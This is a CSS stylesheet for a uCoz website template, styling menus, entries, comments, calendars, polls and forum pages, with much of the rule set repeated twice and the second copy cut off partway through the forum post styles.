.uMenuV li {margin: 0; padding: 5px; background:#ADF0FF; margin-bottom: .6em;border-left:5px solid #08D2FF;font-size:9pt;}
/* --------- */

/* Module Part Menu */
.catsTable {}
.catsTd {padding: 0 0 6px 13px; background: url('/.s/t/869/5.gif') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#555555;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#1B609A;}
a.catName:visited {text-decoration:none; color:#1B609A;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#1B609A;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:none; color:#0C5BFE;}
a.catNameActive:active {text-decoration:underline; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {background:url('/.s/t/869/6.gif') bottom right no-repeat #FFFFFF;min-height:120px;padding:0 10px 10px 0 !important;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#534741; padding: 25px 10px 10px 25px; background: url('/.s/t/869/7.gif') no-repeat;}

.eTitle a:link {text-decoration:underline; color:#534741;}
.eTitle a:visited {text-decoration:underline; color:#534741;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#534741;}

.eMessage {text-align:justify;padding:10px 10px 10px 20px !important;}
.eText {text-align:justify;padding:10px 10px 10px 20px !important;}
.eDetails {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;background:#F0F5F7;margin-left:20px;}
.eDetails1 {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;background:#F0F5F7;margin-left:20px;}
.eDetails2 {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;background:#F0F5F7;margin-left:20px;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/869/8.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #E4E8EB;}
.cBlock2 {background:#FFFFFF; border:1px solid #E4E8EB;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#333333;width:100%;background:#FFFFFF;border:1px solid #E4E8EB;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#333333;background:#FFFFFF;border:1px solid #E4E8EB;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/869/9.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6682AA;}
a.archLink:visited {text-decoration:underline; color:#6682AA;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6682AA;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/869/10.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6682AA}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6682AA}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6682AA}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6682AA}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#999999; width:18px;}
.calWdaySe {color:#FFFFFF; background:#666666; width:18px;}
.calWdaySu {color:#FFFFFF; background:#666666; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF;color:#999999;}
.calMdayA {background:#6682AA;font-weight:bold;color:#FFFFFF;}
.calMdayIs {background:#FFFFFF;font-weight:bold;border:1px solid #6682AA;}
.calMdayIsA {border:1px solid #6682AA; background:#E4E8EB;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#000000;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#FFFFFF;height:100px;width:300px;}
.replaceBody {background:url('/.s/t/869/1.gif') repeat-x #362F2D;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#E4E8EB;}
.gTableTop {padding:2px;background:#534741;color:#E8CBB1;font-weight:bold;height:20px;padding-left:17px; font-size:11px;}
.gTableSubTop {padding:2px;background:#C7D3D9;border:1px solid #FFFFFF;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#E4E8EB;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;;}
.gTableLeft {padding:2px;background:#FFFFFF;font-weight:bold;color:#6682AA}
.gTableRight {padding:2px;background:#FFFFFF}
.gTableError {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#E8CBB1;}
a.catLink:visited {text-decoration:none; color:#E8CBB1;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF3;}
a.catLink:active {text-decoration:underline; color:#E8CBB1;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6682AA;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6682AA;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#B3B3B3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6682AA;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6682AA;}
a.forumBarA:active {text-decoration:underline; color:#6682AA;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#E4E8EB;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#6682AA;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;padding-left:40px;}
.threadsDetails {padding:2px;background:#BBBBBB;color:#000000;height:20px;font-size:10px;border:1px solid #FFFFFF;}
.forumOnlineBar {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6682AA;}
a.threadLink:visited {text-decoration:none; color:#6682AA;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#E4E8EB;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #08D2FF;}
.postRest1 {background:#E4E8EB;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#999999;}

.postTdTop {background:#C7D3D9;color:#000000;height:20px;font-size:10px;}
.postBottom {background:#F0F5F7;color:#000000;height:20px;border:none;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#E4E8EB;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#2D435B;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/869/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/869/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #C7D3D9;color:#534741;border:1px outset #615E58;}

.codeButtons {font-size:7pt;background: #C7D3D9;color:#534741;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; background: #C7D3D9;color:#534741;border:1px outset #615E58;font-weight:bold;}
.postNameFl,.postDescrFl {background:#FFFFFF;border:1px solid #6682AA;width:400px}
.postPollFl,.postQuestionFl {background:#FFFFFF;border:1px solid #6682AA;width:400px}
.postResultFl {background:#FFFFFF;border:1px solid #6682AA;width:50px}
.postAnswerFl {background:#FFFFFF;border:1px solid #6682AA;width:300px}
.postTextFl {background:#FFFFFF;border:1px solid #6682AA;width:550px;height:150px}
.postUserFl {background:#FFFFFF;border:1px solid #6682AA;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

#cssprozr a img {
opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=40);
}

#cssprozr a:hover img {
opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);
}/* General Style */
body {background:#362F2D;margin:0;padding:0;}
#contanier {background:url('http://sick-brain.ucoz.com/background.jpg') repeat-x #362F2D;text-align:center;}
#centerBlock {width:900px;min-width:900px;background:url('http://the-law.at.ua/23.jpg') center top no-repeat #FFFFFF;margin-left:auto;margin-right:auto;}
.navBar {height:40px;padding-left:170px;}
.dataBar {height:40px;width:250px;text-align:right;font-size:7pt;padding-right:20px;}
.logoBlock {height:140px;padding-right:100px;}
.logoBlock h1 {text-align:right;color:#00C1EC;font-size:25pt;font-weight:normal;}
.boxTable {width:250px;margin-bottom:10px;}
.boxTitle {padding:10px;background:url('http://sick-brain.ucoz.com/background.jpg') center no-repeat #BFF2FF;color:#00C1EC;}
.boxContent {padding:5px;background:#EBF6FF;}
#footer {background:url('/.s/t/869/1.gif') repeat-x #362F2D;padding:10px;color:#E2C6AD;text-align:center;}

.searchQueryFl {width:200px !important;}

a:link {text-decoration:underline; color:#1B609A;}
a:active {text-decoration:underline; color:#1B609A;}
a:visited {text-decoration:underline; color:#1B609A;}
a:hover {text-decoration:underline; color:#000000;}

#footer a:link {text-decoration:none; color:#FFFFFF;}
#footer a:active {text-decoration:none; color:#FFFFFF;}
#footer a:visited {text-decoration:none; color:#FFFFFF;}
#footer a:hover {text-decoration:underline; color:#FFFFFF;}

a.forRegLink:link, a.topSortLink:link, a.postUser:link, a.postNumberLink:link {text-decoration:underline; color:#333333;}
a.forRegLink:active, a.topSortLink:active, a.postUser:active, a.postNumberLink:active {text-decoration:underline; color:#333333;}
a.forRegLink:visited, a.topSortLink:visited, a.postUser:visited, a.postNumberLink:visited {text-decoration:underline; color:#333333;}
a.forRegLink:hover, a.topSortLink:hover, a.postUser:hover, a.postNumberLink:hover {text-decoration:underline; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;color:#000000;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}
h1 {color:#534741;font-size:11pt;}

a.noun:link {text-decoration:none; color:#1B609A}
a.noun:active {text-decoration:none; color:#1B609A}
a.noun:visited {text-decoration:none; color:#1B609A}
a.noun:hover {text-decoration:underline; color:#000000}

hr {color:#E4E8EB;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#6C829D;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#6682AA}
a.menu1:active {text-decoration:underline; color:#6682AA}
a.menu1:visited {text-decoration:underline; color:#6682AA}
a.menu1:hover {text-decoration:none; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/869/4.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/869/5.gif') no-repeat 0px 3px; margin-bottom: 1px;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:;}
.uMenuV li a:active {text-decoration:none; color:;}
.uMenuV li a:visited {text-decoration:none; color:;}
.uMenuV li a:hover {text-decoration:none; color:;}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#000000;}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#000000;}
.uMenuV a.uMenuItemA:hover {text-decoration:underline; color:#000000;}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; background:#ADF0FF; margin-bottom: .6em;border-left:5px solid #08D2FF;font-size:9pt;}
/* --------- */

/* Module Part Menu */
.catsTable {}
.catsTd {padding: 0 0 6px 13px; background: url('/.s/t/869/5.gif') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#555555;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#1B609A;}
a.catName:visited {text-decoration:none; color:#1B609A;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#1B609A;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:none; color:#0C5BFE;}
a.catNameActive:active {text-decoration:underline; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {background:url('/.s/t/869/6.gif') bottom right no-repeat #FFFFFF;min-height:120px;padding:0 10px 10px 0 !important;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#534741; padding: 25px 10px 10px 25px; background: url('/.s/t/869/7.gif') no-repeat;}

.eTitle a:link {text-decoration:underline; color:#534741;}
.eTitle a:visited {text-decoration:underline; color:#534741;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#534741;}

.eMessage {text-align:justify;padding:10px 10px 10px 20px !important;}
.eText {text-align:justify;padding:10px 10px 10px 20px !important;}
.eDetails {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;background:#F0F5F7;margin-left:20px;}
.eDetails1 {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;background:#F0F5F7;margin-left:20px;}
.eDetails2 {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;background:#F0F5F7;margin-left:20px;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/869/8.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #E4E8EB;}
.cBlock2 {background:#FFFFFF; border:1px solid #E4E8EB;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#333333;width:100%;background:#FFFFFF;border:1px solid #E4E8EB;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#333333;background:#FFFFFF;border:1px solid #E4E8EB;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/869/9.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6682AA;}
a.archLink:visited {text-decoration:underline; color:#6682AA;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6682AA;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/869/10.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6682AA}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6682AA}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6682AA}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6682AA}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#999999; width:18px;}
.calWdaySe {color:#FFFFFF; background:#666666; width:18px;}
.calWdaySu {color:#FFFFFF; background:#666666; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF;color:#999999;}
.calMdayA {background:#6682AA;font-weight:bold;color:#FFFFFF;}
.calMdayIs {background:#FFFFFF;font-weight:bold;border:1px solid #6682AA;}
.calMdayIsA {border:1px solid #6682AA; background:#E4E8EB;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#000000;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#FFFFFF;height:100px;width:300px;}
.replaceBody {background:url('/.s/t/869/1.gif') repeat-x #362F2D;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#E4E8EB;}
.gTableTop {padding:2px;background:#534741;color:#E8CBB1;font-weight:bold;height:20px;padding-left:17px; font-size:11px;}
.gTableSubTop {padding:2px;background:#C7D3D9;border:1px solid #FFFFFF;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#E4E8EB;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;;}
.gTableLeft {padding:2px;background:#FFFFFF;font-weight:bold;color:#6682AA}
.gTableRight {padding:2px;background:#FFFFFF}
.gTableError {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#E8CBB1;}
a.catLink:visited {text-decoration:none; color:#E8CBB1;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF3;}
a.catLink:active {text-decoration:underline; color:#E8CBB1;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6682AA;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6682AA;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#B3B3B3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6682AA;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6682AA;}
a.forumBarA:active {text-decoration:underline; color:#6682AA;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#E4E8EB;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#6682AA;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;padding-left:40px;}
.threadsDetails {padding:2px;background:#BBBBBB;color:#000000;height:20px;font-size:10px;border:1px solid #FFFFFF;}
.forumOnlineBar {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6682AA;}
a.threadLink:visited {text-decoration:none; color:#6682AA;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#E4E8EB;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #08D2FF;}
.postRest1 {background:#E4E8EB;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#999999;}

.postTdTop {background:#C7D3D9;color:#000000;height:20px;font-size:10px;}
.postBottom {background:#F0F5F7;color:#000000;height:20px;border:none;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#E4E8EB;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#2D435B;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
